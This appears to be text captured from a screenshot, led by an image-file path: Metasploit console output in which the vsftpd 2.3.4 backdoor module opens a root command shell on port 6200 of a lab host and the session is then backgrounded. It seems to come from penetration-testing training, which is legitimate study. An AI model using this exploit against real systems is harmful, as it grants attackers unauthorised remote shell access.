 [*] Command shell session 1 opened (192.212.125.2:33363 -> 192.212.125.3:6200) a
t 2022-01-18 16:16:09 +0000
sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -l
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
^Z
Background session 1? [y/N]  y
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >